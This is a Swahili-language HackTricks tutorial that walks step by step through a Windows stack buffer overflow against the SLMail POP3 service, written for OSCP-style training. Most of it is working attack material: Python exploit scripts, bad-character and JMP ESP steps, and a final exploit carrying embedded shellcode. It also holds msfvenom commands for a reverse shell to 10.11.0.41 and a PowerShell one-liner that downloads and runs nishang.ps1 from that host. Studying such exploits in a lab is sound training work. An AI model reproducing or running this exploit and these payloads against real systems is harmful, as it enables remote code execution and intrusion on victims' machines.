10 KiB
Kudukua Windows (Mwongozo wa Msingi - kiwango cha OSCP)
{% hint style="success" %}
Jifunze & zoezi la Kudukua AWS: Mafunzo ya Kudukua ya Timu Nyekundu ya AWS (ARTE)
Mafunzo ya Kudukua ya Timu Nyekundu ya AWS (ARTE)
Jifunze & zoezi la Kudukua GCP:  Mafunzo ya Kudukua ya Timu Nyekundu ya GCP (GRTE)
Mafunzo ya Kudukua ya Timu Nyekundu ya GCP (GRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za kudukua kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud github repos.

Anza kufunga huduma ya SLMail
Anza upya huduma ya SLMail
Kila wakati unahitaji kuanzisha upya huduma ya SLMail unaweza kufanya hivyo kwa kutumia konsoli ya windows:
net start slmail
Kigezo cha kudukua cha Python cha msingi
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
ip = '10.11.25.153'
port = 110
buffer = 'A' * 2700
try:
print "\nLaunching exploit..."
s.connect((ip, port))
data = s.recv(1024)
s.send('USER username' +'\r\n')
data = s.recv(1024)
s.send('PASS ' + buffer + '\r\n')
print "\nFinished!."
except:
print "Could not connect to "+ip+":"+port
Badilisha Fonti ya Immunity Debugger
Nenda kwa Options >> Appearance >> Fonts >> Badilisha(Consolas, Blod, 9) >> OK

Ambatisha mchakato kwa Immunity Debugger:
File --> Ambatisha
Na bonyeza kitufe cha KUANZA
Tuma shambulio na angalia ikiwa EIP imeathiriwa:
Kila wakati unapovunja huduma unapaswa kuizindua tena kama ilivyoelezwa mwanzoni mwa ukurasa huu.
Unda mfano wa kubadilisha EIP
Mfano huo unapaswa kuwa mkubwa kama kizuizi ulichotumia kuvunja huduma hapo awali.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000
Badilisha buffer ya shambulio na weka mfano na anzisha shambulio.

Mzozo mpya unapaswa kuonekana, lakini na anwani tofauti ya EIP:
Angalia ikiwa anwani ilikuwa kwenye mfano wako:
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 -q 39694438
Inaonekana tunaweza kubadilisha EIP katika offset 2606 ya buffer.
Angalia kwa kubadilisha buffer ya exploit:

buffer = 'A'*2606 + 'BBBB' + 'CCCC'
Na huu buffer EIP iliyovurugika inapaswa kuashiria 42424242 ("BBBB")
Inaonekana kama inafanya kazi.
Angalia nafasi ya Shellcode ndani ya stack
600B inapaswa kuwa ya kutosha kwa shellcode yenye nguvu yoyote.
Hebu badilisha buffer:
buffer = 'A'*2606 + 'BBBB' + 'C'*600
zindua shambulio jipya na angalia EBP na urefu wa shellcode inayoweza kutumika
.png>)
.png>)
Unaweza kuona kwamba unapofikia udhaifu, EBP inaelekeza kwa shellcode na kwamba tuna nafasi nyingi ya kutambua shellcode hapa.
Katika kesi hii tuna **kutoka 0x0209A128 hadi 0x0209A2D6 = 430B.** Ya kutosha.
## Angalia herufi mbaya
Badilisha tena buffer:
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
buffer = 'A'*2606 + 'BBBB' + badchars
Badchars huanza katika 0x01 kwa sababu 0x00 ni mbaya sana.
Tekeleza mara kwa mara shambulio na hifadhi mpya ya data ukiacha herufi ambazo zinaonekana kutokuwa na maana:.
Kwa mfano:
Katika kesi hii unaweza kuona kwamba usitumie herufi 0x0A (hakuna kitu kinachohifadhiwa kumbukani tangu herufi 0x09).
Katika kesi hii unaweza kuona kwamba herufi 0x0D inaepukwa:
Tafuta JMP ESP kama anwani ya kurudi
Kutumia:

!mona modules #Get protections, look for all false except last one (Dll of SO)
Unaweza kuorodhesha ramani za kumbukumbu. Tafuta baadhi ya DLl ambayo ina:
- Rebase: False
- SafeSEH: False
- ASLR: False
- NXCompat: False
- OS Dll: True
Sasa, ndani ya kumbukumbu hii unapaswa kupata baadhi ya baiti za JMP ESP, ili kufanya hivyo tekeleza:

!mona find -s "\xff\xe4" -m name_unsecure.dll # Search for opcodes insie dll space (JMP ESP)
!mona find -s "\xff\xe4" -m slmfc.dll # Example in this case
Kisha, ikiwa anwani fulani imepatikana, chagua moja ambayo haina herufi mbaya:
Katika kesi hii, kwa mfano: _0x5f4a358f_
Unda shellcode
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.41 LPORT=443 -f c -b '\x00\x0a\x0d'
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://10.11.0.41/nishang.ps1')\"" -f python -b '\x00\x0a\x0d'
Ikiwa shambulio halifanyi kazi lakini linapaswa (unaweza kuona na ImDebg kwamba shellcode imewafikia), jaribu kuunda shellcodes nyingine (msfvenom itaunda shellcodes tofauti kwa vigezo sawa).
Ongeza NOPS kidogo mwanzoni mwa shellcode na itumie na anwani ya kurudi kwa JMP ESP, na kamilisha shambulio:
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
ip = '10.11.25.153'
port = 110
shellcode = (
"\xb8\x30\x3f\x27\x0c\xdb\xda\xd9\x74\x24\xf4\x5d\x31\xc9\xb1"
"\x52\x31\x45\x12\x83\xed\xfc\x03\x75\x31\xc5\xf9\x89\xa5\x8b"
"\x02\x71\x36\xec\x8b\x94\x07\x2c\xef\xdd\x38\x9c\x7b\xb3\xb4"
"\x57\x29\x27\x4e\x15\xe6\x48\xe7\x90\xd0\x67\xf8\x89\x21\xe6"
"\x7a\xd0\x75\xc8\x43\x1b\x88\x09\x83\x46\x61\x5b\x5c\x0c\xd4"
"\x4b\xe9\x58\xe5\xe0\xa1\x4d\x6d\x15\x71\x6f\x5c\x88\x09\x36"
"\x7e\x2b\xdd\x42\x37\x33\x02\x6e\x81\xc8\xf0\x04\x10\x18\xc9"
"\xe5\xbf\x65\xe5\x17\xc1\xa2\xc2\xc7\xb4\xda\x30\x75\xcf\x19"
"\x4a\xa1\x5a\xb9\xec\x22\xfc\x65\x0c\xe6\x9b\xee\x02\x43\xef"
"\xa8\x06\x52\x3c\xc3\x33\xdf\xc3\x03\xb2\x9b\xe7\x87\x9e\x78"
"\x89\x9e\x7a\x2e\xb6\xc0\x24\x8f\x12\x8b\xc9\xc4\x2e\xd6\x85"
"\x29\x03\xe8\x55\x26\x14\x9b\x67\xe9\x8e\x33\xc4\x62\x09\xc4"
"\x2b\x59\xed\x5a\xd2\x62\x0e\x73\x11\x36\x5e\xeb\xb0\x37\x35"
"\xeb\x3d\xe2\x9a\xbb\x91\x5d\x5b\x6b\x52\x0e\x33\x61\x5d\x71"
"\x23\x8a\xb7\x1a\xce\x71\x50\x2f\x04\x79\x89\x47\x18\x79\xd8"
"\xcb\x95\x9f\xb0\xe3\xf3\x08\x2d\x9d\x59\xc2\xcc\x62\x74\xaf"
"\xcf\xe9\x7b\x50\x81\x19\xf1\x42\x76\xea\x4c\x38\xd1\xf5\x7a"
"\x54\xbd\x64\xe1\xa4\xc8\x94\xbe\xf3\x9d\x6b\xb7\x91\x33\xd5"
"\x61\x87\xc9\x83\x4a\x03\x16\x70\x54\x8a\xdb\xcc\x72\x9c\x25"
"\xcc\x3e\xc8\xf9\x9b\xe8\xa6\xbf\x75\x5b\x10\x16\x29\x35\xf4"
"\xef\x01\x86\x82\xef\x4f\x70\x6a\x41\x26\xc5\x95\x6e\xae\xc1"
"\xee\x92\x4e\x2d\x25\x17\x7e\x64\x67\x3e\x17\x21\xf2\x02\x7a"
"\xd2\x29\x40\x83\x51\xdb\x39\x70\x49\xae\x3c\x3c\xcd\x43\x4d"
"\x2d\xb8\x63\xe2\x4e\xe9"
)
buffer = 'A' * 2606 + '\x8f\x35\x4a\x5f' + "\x90" * 8 + shellcode
try:
print "\nLaunching exploit..."
s.connect((ip, port))
data = s.recv(1024)
s.send('USER username' +'\r\n')
data = s.recv(1024)
s.send('PASS ' + buffer + '\r\n')
print "\nFinished!."
except:
print "Could not connect to "+ip+":"+port
{% hint style="warning" %} Kuna shellcodes ambazo zitajibadilisha wenyewe, hivyo ni muhimu kuongeza NOPs kabla ya shellcode {% endhint %}
Kuboresha shellcode
Ongeza vipimo hivi:
EXITFUNC=thread -e x86/shikata_ga_nai
{% hint style="success" %}
Jifunze na zoea AWS Hacking:  Mafunzo ya HackTricks AWS Timu Nyekundu Mtaalam (ARTE)
Mafunzo ya HackTricks AWS Timu Nyekundu Mtaalam (ARTE)
Jifunze na zoea GCP Hacking:  Mafunzo ya HackTricks GCP Timu Nyekundu Mtaalam (GRTE)
Mafunzo ya HackTricks GCP Timu Nyekundu Mtaalam (GRTE)
Support HackTricks
- Angalia mpango wa michango!
- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za udukuzi kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud github repos.